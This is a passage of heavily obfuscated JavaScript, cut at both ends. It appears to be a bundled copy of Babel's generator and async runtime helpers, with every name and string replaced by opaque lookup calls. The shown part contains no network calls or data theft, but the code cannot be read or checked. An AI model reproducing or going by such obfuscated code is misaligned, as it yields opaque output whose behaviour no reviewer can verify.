K4J=GTJ?(this[Ek()[Qv(VU)].call(null,DV,gm,IY(IY(sp)))]=gI()[TZ(Kp)](TO,kE,ft,GM,In),this[gI()[TZ(Kp)](TO,IM,Af,GM,In)]=GTJ[YQ()[nM(mZ)].apply(null,[sl,ft,Lh,Zv])],bZJ):this[LM()[Gt(F7)](Lg,rw,gN,EI)](gOJ),hp.pop(),K4J;},LM()[Gt(F7)].call(null,Lg,mZ,Hv,IY({})),function OfJ(mrJ,U7J){hp.push(TW);if(DM(qM()[qp(BY)](OX,G3),mrJ[rQ(typeof qM()[qp(jv)],bL('',[][[]]))?qM()[qp(fl)].call(null,Df,msJ):qM()[qp(jv)](IkJ,kV)]))throw mrJ[gI()[TZ(l8)].call(null,lHJ,UV,G2,c4,Qn)];DM(DM(typeof qM()[qp(Ut)],'undefined')?qM()[qp(jv)](jjJ,CPJ):qM()[qp(kB)](nk,qc),mrJ[qM()[qp(fl)].apply(null,[Df,msJ])])||DM(Ph()[SY(n0)].apply(null,[nnJ,Yk,Eh,sJJ,D8]),mrJ[qM()[qp(fl)](Df,msJ)])?this[gI()[TZ(Kp)].apply(null,[gw,nn,EV,GM,In])]=mrJ[gI()[TZ(l8)].call(null,lHJ,WU,CQ,c4,Qn)]:DM(YQ()[nM(Gq)](Kp,IY(Ak),ODJ,Gm),mrJ[qM()[qp(fl)].call(null,Df,msJ)])?(this[YQ()[nM(VU)].apply(null,[SU,jw,fzJ,GX])]=this[gI()[TZ(l8)].call(null,lHJ,cZ,IY(sp),c4,Qn)]=mrJ[gI()[TZ(l8)].apply(null,[lHJ,h9,IY(Ak),c4,Qn])],this[Ek()[Qv(VU)](DV,kI,jw)]=DM(typeof YQ()[nM(jw)],bL('',[][[]]))?YQ()[nM(fM)].call(null,x2,IY([]),dX,gjJ):YQ()[nM(Gq)].apply(null,[d0,Zv,ODJ,Gm]),this[gI()[TZ(Kp)].call(null,gw,Kp,Zg,GM,In)]=LM()[Gt(Eh)](SW,VU,cR,O2)):DM(Ek()[Qv(ft)](nn,cB,d0),mrJ[qM()[qp(fl)].call(null,Df,msJ)])&&U7J&&(this[gI()[TZ(Kp)].apply(null,[gw,Ak,bW,GM,In])]=U7J);var GwJ;return hp.pop(),GwJ=bZJ,GwJ;},Ek()[Qv(Hp)](FX,dv,M4),function Q4J(lWJ){hp.push(N8);for(var HWJ=pQ(this[YQ()[nM(ft)].call(null,nk,IY(IY(Ak)),mI,TW)][LM()[Gt(Ak)](JK,IY(sp),bZ,Gq)],sp);hJJ(HWJ,Ak);--HWJ){var b3J=this[YQ()[nM(ft)](IY(IY(sp)),Hp,mI,TW)][HWJ];if(DM(b3J[YQ()[nM(mZ)](km,GV,lGJ,Zv)],lWJ)){var vVJ;return this[DM(typeof LM()[Gt(UV)],'undefined')?LM()[Gt(In)](cNJ,IY(IY([])),HUJ,O2):LM()[Gt(F7)](Lg,C7,rv,cl)](b3J[qM()[qp(cL)](RY,DgJ)],b3J[YQ()[nM(BY)].call(null,IY(IY([])),WU,mN,sp)]),hp.pop(),t8J(b3J),vVJ=bZJ,vVJ;}}hp.pop();},qM()[qp(CL)].call(null,EV,Zl),function X3J(qLJ){hp.push(cr);for(var NmJ=pQ(this[YQ()[nM(ft)](Br,Gq,Ug,TW)][rQ(typeof LM()[Gt(nn)],'undefined')?LM()[Gt(Ak)](JK,mZ,GL,Zv):LM()[Gt(In)](SU,rt,hxJ,cn)],sp);hJJ(NmJ,Bd[YQ()[nM(RQ)](IY(sp),Jf,CN,WU)]());--NmJ){var F7J=this[rQ(typeof YQ()[nM(F7)],'undefined')?YQ()[nM(ft)](cn,Jn,Ug,TW):YQ()[nM(fM)](Qt,nZ,zm,mE)][NmJ];if(DM(F7J[DM(typeof gI()[TZ(In)],bL(YQ()[nM(rt)](Zt,Zg,t5,Zt),[][[]]))?gI()[TZ(In)](b4,YK,sl,DGJ,JFJ):gI()[TZ(SU)](YL,B9,Qf,kf,rt)],qLJ)){var bfJ=F7J[DM(typeof qM()[qp(Tq)],bL('',[][[]]))?qM()[qp(jv)].call(null,Cq,lV):qM()[qp(cL)].call(null,RY,MY)];if(DM(qM()[qp(BY)].apply(null,[OX,dg]),bfJ[qM()[qp(fl)](Df,R5J)])){var BrJ=bfJ[gI()[TZ(l8)].apply(null,[Yp,sl,In,c4,Qn])];t8J(F7J);}var rqJ;return hp.pop(),rqJ=BrJ,rqJ;}}throw new (Uj[Ek()[Qv(SU)].apply(null,[AzJ,FQ,Cr])])(qM()[qp(P9)](C8,PM));},DM(typeof qM()[qp(CY)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[RI,hh]):qM()[qp(TI)](GV,Ol),function UrJ(tmJ,P9J,T4J){hp.push(Yw);this[LM()[Gt(GM)].call(null,TjJ,Qf,L0,IY(sp))]=RX(JA,[qM()[qp(V8)].apply(null,[U7,Wv]),JmJ(tmJ),DM(typeof xN()[LY(rt)],bL([],[][[]]))?xN()[LY(pY)](pw,E6J,j0J,sl):xN()[LY(Mf)].call(null,Y0,SW,fM,Hp),P9J,rQ(typeof Ek()[Qv(kB)],bL('',[][[]]))?Ek()[Qv(C7)](Jf,Gh,Kp):Ek()[Qv(D8)](pr,Y7,K8),T4J]);DM(gI()[TZ(Kp)](tK,mZ,SU,GM,In),this[DM(typeof Ek()[Qv(IM)],bL([],[][[]]))?Ek()[Qv(D8)](hxJ,ADJ,IY(IY(Ak))):Ek()[Qv(VU)](DV,ddJ,Fp)])&&(this[gI()[TZ(l8)](wn,fM,IY({}),c4,Qn)]=RmJ);var EVJ;return hp.pop(),EVJ=bZJ,EVJ;}]);var CTJ;return hp.pop(),CTJ=KqJ,CTJ;};var GWJ=function(M8J){"@babel/helpers - typeof";hp.push(w7);GWJ=Xm(rQ(typeof qM()[qp(kB)],bL([],[][[]]))?qM()[qp(n0)](V8,MzJ):qM()[qp(jv)](UI,jS),typeof Uj[DM(typeof qM()[qp(jw)],'undefined')?qM()[qp(jv)](WZ,x2):qM()[qp(f3)](cw,ntJ)])&&Xm(gI()[TZ(fM)].apply(null,[l7,JY,Fp,RI,rt]),typeof Uj[qM()[qp(f3)].call(null,cw,ntJ)][qM()[qp(V8)](U7,jkJ)])?function(qEJ){return SEJ.apply(this,[Oz,arguments]);}:function(XhJ){return SEJ.apply(this,[s5,arguments]);};var smJ;return hp.pop(),smJ=GWJ(M8J),smJ;};var S7J=function(){"use strict";var SSJ=function(pHJ,X5J,hHJ){return V6J.apply(this,[Db,arguments]);};var Ad5=function(ss5,J65,nJ5,mF5){hp.push(qL);var qJ5=J65&&lO(J65[qM()[qp(pY)](Ut,rU)],U15)?J65:U15;var pJ5=Uj[DM(typeof Ek()[Qv(D8)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,hgJ,dFJ,vw):Ek()[Qv(Kp)](Af,MZ,rt)][qM()[qp(Kp)](QW,Th)](qJ5[qM()[qp(pY)](Ut,rU)]);var Zd5=new IcJ(mF5||[]);CSJ(pJ5,qM()[qp(mZ)].apply(null,[Hp,DE]),RX(JA,[DM(typeof qM()[qp(fY)],bL('',[][[]]))?qM()[qp(jv)](Pq,RV):qM()[qp(l8)](TW,AW),ZBJ(ss5,nJ5,Zd5)]));var Hs5;return hp.pop(),Hs5=pJ5,Hs5;};var U15=function(){};var nC5=function(){};var ms5=function(){};var B15=function(js5,ZD5){function LH5(Ix5,fcJ,EcJ,T65){hp.push(s5J);var bBJ=F1J(s5,[js5[Ix5],js5,fcJ]);if(rQ(rQ(typeof qM()[qp(rq)],bL([],[][[]]))?qM()[qp(BY)](OX,qt):qM()[qp(jv)].apply(null,[Kp,pvJ]),bBJ[qM()[qp(fl)](Df,gW)])){var gd5=bBJ[gI()[TZ(l8)](dFJ,fr,IY(IY(Ak)),c4,Qn)],Ed5=gd5[qM()[qp(l8)](TW,hjJ)];var k15;return k15=Ed5&&Xm(LM()[Gt(hQ)](q4,kr,dk,P9),GWJ(Ed5))&&hF5.call(Ed5,Ph()[SY(Kp)](xw,rw,Dt,JkJ,Lg))?ZD5[Ek()[Qv(d0)].apply(null,[kE,xM,D8])](Ed5[Ph()[SY(Kp)](xw,M4,IY(IY(sp)),JkJ,Lg)])[rQ(typeof qM()[qp(Gm)],'undefined')?qM()[qp(zT)](zT,gL):qM()[qp(jv)](DNJ,BN)](function(Q65){hp.push(gEJ);LH5(rQ(typeof gI()[TZ(SW)],'undefined')?gI()[TZ(Kp)].call(null,U5J,FO,GV,GM,In):gI()[TZ(In)](jV,GM,IY(IY(Ak)),Bm,PDJ),Q65,EcJ,T65);hp.pop();},function(O65){hp.push(t8);LH5(qM()[qp(BY)](OX,jEJ),O65,EcJ,T65);hp.pop();}):ZD5[Ek()[Qv(d0)](kE,xM,EV)](Ed5)[qM()[qp(zT)].call(null,zT,gL)](function(NJ5){hp.push(KKJ);gd5[qM()[qp(l8)](TW,r2)]=NJ5,EcJ(gd5);hp.pop();},function(Xs5){var gj5;hp.push(X9);return gj5=LH5(DM(typeof qM()[qp(Hp)],bL([],[][[]]))?qM()[qp(jv)](lAJ,JFJ):qM()[qp(BY)].call(null,OX,Tv),Xs5,EcJ,T65),hp.pop(),gj5;}),hp.pop(),k15;}T65(bBJ[rQ(typeof gI()[TZ(Lg)],'undefined')?gI()[TZ(l8)].call(null,dFJ,Zt,IM,c4,Qn):gI()[TZ(In)].apply(null,[I7,x2,Cr,w7,cB])]);hp.pop();}var Jj5;hp.push(jq);CSJ(this,rQ(typeof qM()[qp(In)],bL([],[][[]]))?qM()[qp(mZ)](Hp,Gk):qM()[qp(jv)](z5J,cU),RX(JA,[qM()[qp(l8)].call(null,TW,T0),function VBJ(Ss5,sF5){var wz5=function(){return new ZD5(function(ncJ,fd5){LH5(Ss5,sF5,ncJ,fd5);});};hp.push(QS);var Xx5;return Xx5=Jj5=Jj5?Jj5[qM()[qp(zT)].apply(null,[zT,DT])](wz5,wz5):wz5(),hp.pop(),Xx5;}]));hp.pop();};var c65=function(PCJ){return V6J.apply(this,[hH,arguments]);};var PH5=function(kAJ){return V6J.apply(this,[vz,arguments]);};var IcJ=function(Y2J){hp.push(q3);this[YQ()[nM(ft)](cL,kZ,jl,TW)]=[RX(JA,[gI()[TZ(SU)](HxJ,nZ,JK,kf,rt),Ek()[Qv(fr)].call(null,L3,A3,IY(IY(Ak)))])],Y2J[YQ()[nM(V8)](IY(IY({})),SW,Ln,mZ)](c65,this),this[qM()[qp(kr)](FFJ,Mv)](IY(Ak));hp.pop();};var kSJ=function(hz5){hp.push(fI);if(hz5||DM(rQ(typeof YQ()[nM(Zt)],bL([],[][[]]))?YQ()[nM(rt)](WU,IY({}),ZE,Zt):YQ()[nM(fM)].call(null,GV,tW,VxJ,wjJ),hz5)){var zD5=hz5[ISJ];if(zD5){var nj5;return hp.pop(),nj5=zD5.call(hz5),nj5;}if(Xm(rQ(typeof qM()[qp(sl)],bL('',[][[]]))?qM()[qp(n0)](V8,Mh):qM()[qp(jv)](p8,ERJ),typeof hz5[DM(typeof gI()[TZ(Gq)],bL([],[][[]]))?gI()[TZ(In)](QjJ,CQ,G2,mhJ,q1J):gI()[TZ(Kp)](hI,EI,UV,GM,In)])){var Ks5;return hp.pop(),Ks5=hz5,Ks5;}if(IY(Uj[LM()[Gt(cl)].call(null,Qt,cw,XAJ,sp)](hz5[rQ(typeof LM()[Gt(CQ)],'undefined')?LM()[Gt(Ak)].apply(null,[JK,bW,fU,VU]):LM()[Gt(In)](Sq,Lg,Z2,IY(IY(Ak)))]))){var cx5=Cm(sp),Wx5=function QSJ(){hp.push(JI);for(;BO(++cx5,hz5[DM(typeof LM()[Gt(fl)],bL('',[][[]]))?LM()[Gt(In)](k2,cn,hnJ,IM):LM()[Gt(Ak)](JK,SU,rK,V8)]);)if(hF5.call(hz5,cx5)){var ws5;return QSJ[qM()[qp(l8)].apply(null,[TW,zV])]=hz5[cx5],QSJ[xN()[LY(Qt)](m4,rh,In,Fp)]=IY(rW[sp]),hp.pop(),ws5=QSJ,ws5;}QSJ[qM()[qp(l8)].apply(null,[TW,zV])]=P15;QSJ[xN()[LY(Qt)](m4,rh,In,P9)]=IY(Ak);var sj5;return hp.pop(),sj5=QSJ,sj5;};var NcJ;return NcJ=Wx5[rQ(typeof gI()[TZ(V8)],bL(YQ()[nM(rt)](Dt,D8,ZE,Zt),[][[]]))?gI()[TZ(Kp)].apply(null,[hI,Af,K8,GM,In]):gI()[TZ(In)](CPJ,JK,M4,YO,mxJ)]=Wx5,hp.pop(),NcJ;}}throw new (Uj[Ek()[Qv(n0)].apply(null,[EY,BJJ,CQ])])(bL(GWJ(hz5),xN()[LY(jv)](X2,gzJ,Qt,F7)));};hp.push(s2);S7J=function QC5(){return Ws5;};var P15;var Ws5={};var OBJ=Uj[rQ(typeof Ek()[Qv(q4)],'undefined')?Ek()[Qv(Kp)](Af,hxJ,jw):Ek()[Qv(D8)].apply(null,[pB,FpJ,IY(IY({}))])][qM()[qp(pY)](Ut,kn)];var hF5=OBJ[gI()[TZ(sp)](qI,Jf,Zg,WI,n0)];var CSJ=Uj[Ek()[Qv(Kp)](Af,hxJ,s3)][xN()[LY(Ak)](zO,[Ic,In],n0,cw)]||function(DHJ,s6J,RdJ){return F1J.apply(this,[d6,arguments]);};var XBJ=Xm(qM()[qp(n0)](V8,kK),typeof Uj[qM()[qp(f3)](cw,dM)])?Uj[qM()[qp(f3)].call(null,cw,dM)]:{};var ISJ=XBJ[qM()[qp(V8)](U7,xK)]||YQ()[nM(kZ)].apply(null,[IY({}),sl,PE,DV]);var Y65=XBJ[rQ(typeof Ek()[Qv(q4)],'undefined')?Ek()[Qv(BY)](Yk,mt,IY(IY(Ak))):Ek()[Qv(D8)].apply(null,[mxJ,fCJ,IY([])])]||YQ()[nM(FO)](D7,rw,HK,Dt);var I65=XBJ[YQ()[nM(n0)].call(null,pT,Jn,sU,D8)]||(DM(typeof qM()[qp(GV)],bL([],[][[]]))?qM()[qp(jv)].apply(null,[g3,NbJ]):qM()[qp(Dt)](P9,AN));try{var Zs5=hp.length;var L55=IY([]);SSJ({},YQ()[nM(rt)](sp,nZ,hL,Zt));}catch(dH5){hp.splice(pQ(Zs5,sp),Infinity,s2);SSJ=function(OzJ,X6J,ZsJ){return F1J.apply(this,[QG,arguments]);};}Ws5[YQ()[nM(jw)](IY(IY(Ak)),Zt,QY,q4)]=Ad5;var s2J=DM(typeof YQ()[nM(VU)],'undefined')?YQ()[nM(fM)](pY,CQ,bGJ,Fw):YQ()[nM(pT)](d0,cl,XR,zPJ);var WXJ=LM()[Gt(Hp)](sZ,mZ,GY,Af);var Kz5=xN()[LY(SU)].call(null,S8,DJJ,f3,UV);var Bs5=DM(typeof Ek()[Qv(nk)],bL('',[][[]]))?Ek()[Qv(D8)](tYJ,bw,FO):Ek()[Qv(zT)].call(null,O2,rE,cL);var kx5={};var hXJ={};SSJ(hXJ,ISJ,function(){return F1J.apply(this,[d5,arguments]);});var ls5=Uj[rQ(typeof Ek()[Qv(RQ)],'undefined')?Ek()[Qv(Kp)].apply(null,[Af,hxJ,IY(IY(Ak))]):Ek()[Qv(D8)](gjJ,tFJ,IM)][qM()[qp(ft)].apply(null,[q4,Zl])];var zcJ=ls5&&ls5(ls5(kSJ([])));zcJ&&rQ(zcJ,OBJ)&&hF5.call(zcJ,ISJ)&&(hXJ=zcJ);var Wd5=ms5[qM()[qp(pY)](Ut,kn)]=U15[qM()[qp(pY)](Ut,kn)]=Uj[Ek()[Qv(Kp)](Af,hxJ,nK)][rQ(typeof qM()[qp(Cr)],'undefined')?qM()[qp(Kp)](QW,UY):qM()[qp(jv)](z6J,L0J)](hXJ);function Zz5(MH5){hp.push(z0J);[rQ(typeof gI()[TZ(Lg)],bL([],[][[]]))?gI()[TZ(Kp)](AI,K8,ft,GM,In):gI()[TZ(In)].apply(null,[Sm,nn,D8,BJJ,w7]),qM()[qp(BY)](OX,OM),YQ()[nM(Gq)](h9,IY(IY(sp)),Yp,Gm)][YQ()[nM(V8)](d0,IY({}),IE,mZ)](function(UXJ){SSJ(MH5,UXJ,function(vD5){var OJ5;hp.push(Rp);return OJ5=this[qM()[qp(mZ)].call(null,Hp,Jk)](UXJ,vD5),hp.pop(),OJ5;});});hp.pop();}function ZBJ(ASJ,Qd5,TC5){var rD5=s2J;return function(sH5,ts5){hp.push(A6J);if(DM(rD5,Kz5))throw new (Uj[Ek()[Qv(SU)](AzJ,wh,nn)])(qM()[qp(d0)].call(null,O2,JL));if(DM(rD5,Bs5)){if(DM(qM()[qp(BY)](OX,Hn),sH5))throw ts5;var JH5;return JH5=RX(JA,[qM()[qp(l8)](TW,hI),P15,xN()[LY(Qt)](MM,rh,In,cn),IY(Ak)]),hp.pop(),JH5;}for(TC5[Ek()[Qv(VU)].call(null,DV,OV,IY(IY(Ak)))]=sH5,TC5[gI()[TZ(l8)].call(null,hO,C7,SW,c4,Qn)]=ts5;;){var Kj5=TC5[LM()[Gt(GM)](TjJ,Lg,zF,d0)];if(Kj5){var M2J=VJ5(Kj5,TC5);if(M2J){if(DM(M2J,kx5))continue;var pXJ;return hp.pop(),pXJ=M2J,pXJ;}}if(DM(gI()[TZ(Kp)](QJJ,JY,IM,GM,In),TC5[Ek()[Qv(VU)](DV,OV,CL)]))TC5[gI()[TZ(Zt)].apply(null,[Yq,cZ,Zg,G4,In])]=TC5[LM()[Gt(nZ)](SU,IY(IY(sp)),Kg,IY(Ak))]=TC5[gI()[TZ(l8)](hO,BY,IY(IY(Ak)),c4,Qn)];else if(DM(qM()[qp(BY)].apply(null,[OX,Hn]),TC5[Ek()[Qv(VU)](DV,OV,VU)])){if(DM(rD5,s2J))throw rD5=Bs5,TC5[gI()[TZ(l8)].call(null,hO,km,h9,c4,Qn)];TC5[Ek()[Qv(cL)](jjJ,j0,RL)](TC5[gI()[TZ(l8)].call(null,hO,RY,mZ,c4,Qn)]);}else DM(DM(typeof YQ()[nM(sW)],'undefined')?YQ()[nM(fM)](F7,km,P6J,T4):YQ()[nM(Gq)].call(null,pT,In,Yh,Gm),TC5[Ek()[Qv(VU)](DV,OV,cL)])&&TC5[YQ()[nM(Dt)](Ak,Br,wd,EX)](YQ()[nM(Gq)](Jn,IY({}),Yh,Gm),TC5[gI()[TZ(l8)](hO,Gq,IY([]),c4,Qn)]);rD5=Kz5;var sSJ=F1J(s5,[ASJ,Qd5,TC5]);if(DM(Ek()[Qv(ft)].apply(null,[nn,Bk,P9]),sSJ[DM(typeof qM()[qp(IM)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[ADJ,Cr]):qM()[qp(fl)].apply(null,[Df,DjJ])])){if(rD5=TC5[xN()[LY(Qt)](MM,rh,In,SW)]?Bs5:WXJ,DM(sSJ[rQ(typeof gI()[TZ(kr)],'undefined')?gI()[TZ(l8)](hO,Lg,RL,c4,Qn):gI()[TZ(In)](PB,GV,CQ,DX,tJJ)],kx5))continue;var WF5;return WF5=RX(JA,[qM()[qp(l8)](TW,hI),sSJ[gI()[TZ(l8)].call(null,hO,nk,Af,c4,Qn)],xN()[LY(Qt)].call(null,MM,rh,In,s3),TC5[xN()[LY(Qt)](MM,rh,In,cn)]]),hp.pop(),WF5;}DM(qM()[qp(BY)].apply(null,[OX,Hn]),sSJ[qM()[qp(fl)](Df,DjJ)])&&(rD5=Bs5,TC5[Ek()[Qv(VU)](DV,OV,IY({}))]=qM()[qp(BY)](OX,Hn),TC5[gI()[TZ(l8)].call(null,hO,SW,K8,c4,Qn)]=sSJ[gI()[TZ(l8)].call(null,hO,Jn,IY(IY({})),c4,Qn)]);}hp.pop();};}function VJ5(r15,QH5){hp.push(C4);var jcJ=QH5[rQ(typeof Ek()[Qv(Jf)],bL([],[][[]]))?Ek()[Qv(VU)].call(null,DV,H7,RY):Ek()[Qv(D8)](Em,Mq,pT)];var Yd5=r15[qM()[qp(V8)].apply(null,[U7,QQ])][jcJ];if(DM(Yd5,P15)){var qD5;return QH5[rQ(typeof LM()[Gt(Jn)],'undefined')?LM()[Gt(GM)].call(null,TjJ,pY,Tt,BY):LM()[Gt(In)](tDJ,G2,q2,YK)]=null,DM(qM()[qp(BY)](OX,ME),jcJ)&&r15[qM()[qp(V8)](U7,QQ)][YQ()[nM(Gq)](s3,Ak,pK,Gm)]&&(QH5[Ek()[Qv(VU)](DV,H7,zT)]=YQ()[nM(Gq)].call(null,VU,IY(Ak),pK,Gm),QH5[gI()[TZ(l8)](CB,Zt,fr,c4,Qn)]=P15,VJ5(r15,QH5),DM(rQ(typeof qM()[qp(jw)],bL('',[][[]]))?qM()[qp(BY)].call(null,OX,ME):qM()[qp(jv)](xE,AB),QH5[Ek()[Qv(VU)].call(null,DV,H7,CL)]))||rQ(YQ()[nM(Gq)].apply(null,[IY(sp),Zv,pK,Gm]),jcJ)&&(QH5[Ek()[Qv(VU)](DV,H7,IY(Ak))]=qM()[qp(BY)].apply(null,[OX,ME]),QH5[DM(typeof gI()[TZ(fr)],'undefined')?gI()[TZ(In)](Bm,nZ,P9,Om,b8):gI()[TZ(l8)](CB,cl,Br,c4,Qn)]=new (Uj[DM(typeof Ek()[Qv(CL)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,DJJ,Bq,Nq):Ek()[Qv(n0)].call(null,EY,mf,Gr)])(bL(bL(gI()[TZ(n0)](XRJ,nn,Dt,qhJ,jw),jcJ),qM()[qp(VU)].apply(null,[EY,vk])))),hp.pop(),qD5=kx5,qD5;}var pz5=F1J(s5,[Yd5,r15[qM()[qp(V8)](U7,QQ)],QH5[gI()[TZ(l8)](CB,mZ,Qt,c4,Qn)]]);if(DM(qM()[qp(BY)].call(null,OX,ME),pz5[qM()[qp(fl)](Df,NKJ)])){var G15;return QH5[Ek()[Qv(VU)](DV,H7,GM)]=qM()[qp(BY)].call(null,OX,ME),QH5[gI()[TZ(l8)].apply(null,[CB,Kp,SW,c4,Qn])]=pz5[gI()[TZ(l8)].call(null,CB,GV,IY(IY(Ak)),c4,Qn)],QH5[rQ(typeof LM()[Gt(EV)],bL('',[][[]]))?LM()[Gt(GM)].call(null,TjJ,nk,Tt,km):LM()[Gt(In)].apply(null,[cNJ,SU,b5J,tW])]=null,hp.pop(),G15=kx5,G15;}var NBJ=pz5[gI()[TZ(l8)](CB,x2,cZ,c4,Qn)];var nBJ;return nBJ=NBJ?NBJ[rQ(typeof xN()[LY(pY)],bL([],[][[]]))?xN()[LY(Qt)](gZ,rh,In,WU):xN()[LY(pY)].apply(null,[F7,THJ,kr,SU])]?(QH5[r15[xN()[LY(Mf)](b0J,SW,fM,C7)]]=NBJ[qM()[qp(l8)].call(null,TW,k2)],QH5[gI()[TZ(Kp)].call(null,xf,V8,WU,GM,In)]=r15[rQ(typeof Ek()[Qv(Tq)],bL([],[][[]]))?Ek()[Qv(C7)].apply(null,[Jf,mL,h9]):Ek()[Qv(D8)].apply(null,[IzJ,dxJ,Zt])],rQ(YQ()[nM(Gq)](IY(IY([])),IY([]),pK,Gm),QH5[Ek()[Qv(VU)].call(null,DV,H7,f3)])&&(QH5[Ek()[Qv(VU)](DV,H7,n0)]=gI()[TZ(Kp)](xf,sl,Qn,GM,In),QH5[rQ(typeof gI()[TZ(SW)],'undefined')?gI()[TZ(l8)].apply(null,[CB,d0,Mf,c4,Qn]):gI()[TZ(In)](AYJ,D8,F7,pS,kf)]=P15),QH5[LM()[Gt(GM)].call(null,TjJ,jw,Tt,l8)]=null,kx5):NBJ:(QH5[Ek()[Qv(VU)](DV,H7,FO)]=qM()[qp(BY)].call(null,OX,ME),QH5[gI()[TZ(l8)](CB,km,kr,c4,Qn)]=new (Uj[Ek()[Qv(n0)](EY,mf,fr)])(Ek()[Qv(kr)](w7,Ih,IY({}))),QH5[LM()[Gt(GM)].apply(null,[TjJ,IY(IY(sp)),Tt,RQ])]=null,kx5),hp.pop(),nBJ;}nC5[qM()[qp(pY)](Ut,kn)]=ms5;CSJ(Wd5,LM()[Gt(Lg)].apply(null,[AB,rt,PQ,V8]),RX(JA,[qM()[qp(l8)].call(null,TW,Il),ms5,LM()[Gt(O2)](M4,IM,Gp,fr),IY(Bd[DM(typeof YQ()[nM(d0)],'undefined')?YQ()[nM(fM)].apply(null,[Mf,C8,C8,UFJ]):YQ()[nM(RQ)].apply(null,[B9,pT,nh,WU])]())]));CSJ(ms5,LM()[Gt(Lg)](AB,rt,PQ,pY),RX(JA,[qM()[qp(l8)].apply(null,[TW,Il]),nC5,LM()[Gt(O2)](M4,VU,Gp,F7),IY(Ak)]));nC5[LM()[Gt(km)](jS,P9,vp,Hp)]=SSJ(ms5,I65,xN()[LY(D7)].call(null,MjJ,TO,Mf,RL));Ws5[qM()[qp(C7)](WU,zn)]=function(hC5){hp.push(skJ);var GD5=Xm(qM()[qp(n0)](V8,QE),typeof hC5)&&hC5[LM()[Gt(Lg)](AB,mZ,sv,Lg)];var ED5;return ED5=IY(IY(GD5))&&(DM(GD5,nC5)||DM(xN()[LY(D7)](HUJ,TO,Mf,GV),GD5[LM()[Gt(km)].call(null,jS,Hp,ET,IY(sp))]||GD5[YQ()[nM(D7)].call(null,WU,Zt,Tk,Af)])),hp.pop(),ED5;};Ws5[Ek()[Qv(Zv)](cT,z8,IY({}))]=function(Qz5){hp.push(XZ);Uj[Ek()[Qv(Kp)](Af,mV,YK)][YQ()[nM(zT)](Dt,CL,zDJ,P4)]?Uj[Ek()[Qv(Kp)].call(null,Af,mV,IY({}))][YQ()[nM(zT)].call(null,L3,Jf,zDJ,P4)](Qz5,ms5):(Qz5[Ek()[Qv(kB)](fr,mm,FO)]=ms5,SSJ(Qz5,I65,xN()[LY(D7)](Mq,TO,Mf,bW)));Qz5[qM()[qp(pY)](Ut,SK)]=Uj[Ek()[Qv(Kp)](Af,mV,M4)][qM()[qp(Kp)].call(null,QW,fk)](Wd5);var x2J;return hp.pop(),x2J=Qz5,x2J;};Ws5[qM()[qp(fr)](kE,YU)]=function(gc){return F1J.apply(this,[LR,arguments]);};Zz5(B15[qM()[qp(pY)](Ut,kn)]);SSJ(B15[qM()[qp(pY)](Ut,kn)],Y65,function(){return F1J.apply(this,[lC,arguments]);});Ws5[qM()[qp(Zv)](j5J,MN)]=B15;Ws5[Ek()[Qv(CL)](XgJ,ln,nZ)]=function(Bz5,lBJ,TcJ,SBJ,OcJ){hp.push(UJJ);DM(GvJ(Ak),OcJ)&&(OcJ=Uj[LM()[Gt(C8)](zPJ,Dq,R4,IY(sp))]);var H55=new B15(Ad5(Bz5,lBJ,TcJ,SBJ),OcJ);var xz5;return xz5=Ws5[qM()[qp(C7)].apply(null,[WU,lQ])](lBJ)?H55:H55[gI()[TZ(Kp)](B3,YK,VU,GM,In)]()[qM()[qp(zT)](zT,OE)](function(HXJ){hp.push(fO);var TJ5;return TJ5=HXJ[xN()[LY(Qt)].apply(null,[EO,rh,In,Ak])]?HXJ[qM()[qp(l8)](TW,kNJ)]:H55[gI()[TZ(Kp)](SdJ,Yk,cl,GM,In)](),hp.pop(),TJ5;}),hp.pop(),xz5;};Zz5(Wd5);SSJ(Wd5,I65,LM()[Gt(CQ)](Zt,L3,RK,pT));SSJ(Wd5,ISJ,function(){return F1J.apply(this,[dA,arguments]);});SSJ(Wd5,YQ()[nM(d0)].apply(null,[Mf,cZ,FzJ,cl]),function(){return F1J.apply(this,[Lz,arguments]);});Ws5[LM()[Gt(sl)](Yk,pT,JT,CQ)]=function(xsJ){return F1J.apply(this,[rG,arguments]);};Ws5[Ph()[SY(Zt)](rh,Lg,IY(Ak),Ef,rt)]=kSJ;IcJ[qM()[qp(pY)].call(null,Ut,kn)]=RX(JA,[LM()[Gt(Lg)].apply(null,[AB,IY({}),PQ,kZ]),IcJ,qM()[qp(kr)](FFJ,LK),function pH5(dcJ){hp.push(c3);if(this[xN()[LY(hQ)](bbJ,BY,In,Gq)]=Ak,this[gI()[TZ(Kp)](Nk,f3,Br,GM,In)]=Ak,this[gI()[TZ(Zt)](LsJ,cZ,IY(sp),G4,In)]=this[DM(typeof LM()[Gt(Gm)],'undefined')?LM()[Gt(In)](QW,hQ,rI,vw):LM()[Gt(nZ)](SU,P9,C9,mZ)]=P15,this[DM(typeof xN()[LY(In)],bL(YQ()[nM(rt)](Qn,JY,D4,Zt),[][[]]))?xN()[LY(pY)](EFJ,RjJ,bm,RL):xN()[LY(Qt)](S1J,rh,In,l8)]=IY(sp),this[LM()[Gt(GM)].call(null,TjJ,Ak,Lv,BY)]=null,this[Ek()[Qv(VU)](DV,Z8,cL)]=gI()[TZ(Kp)](Nk,EV,x2,GM,In),this[gI()[TZ(l8)].apply(null,[hW,WU,TI,c4,Qn])]=P15,this[YQ()[nM(ft)].apply(null,[Zt,TI,pM,TW])][YQ()[nM(V8)].apply(null,[VU,IY(IY(sp)),Gp,mZ])](PH5),IY(dcJ))for(var v55 in this)DM(YQ()[nM(SU)](M4,Qf,K0,VB),v55[YQ()[nM(Lg)].call(null,WU,Af,sv,JK)](Ak))&&hF5.call(this,v55)&&IY(Uj[rQ(typeof LM()[Gt(EI)],bL('',[][[]]))?LM()[Gt(cl)](Qt,Eh,w2,nZ):LM()[Gt(In)](UJJ,IY(sp),Y4,nZ)](QDJ(v55[Ek()[Qv(TI)].call(null,IM,K6J,IY(IY(sp)))](sp))))&&(this[v55]=P15);hp.pop();},LM()[Gt(UV)].call(null,J4,Zg,sK,EV),function(){return F1J.apply(this,[Md,arguments]);},rQ(typeof Ek()[Qv(JY)],'undefined')?Ek()[Qv(cL)].apply(null,[jjJ,nsJ,nn]):Ek()[Qv(D8)](YMJ,qMJ,cL),function A65(Vx5){hp.push(P4);if(this[xN()[LY(Qt)].call(null,VQJ,rh,In,Qf)])throw Vx5;var XH5=this;function 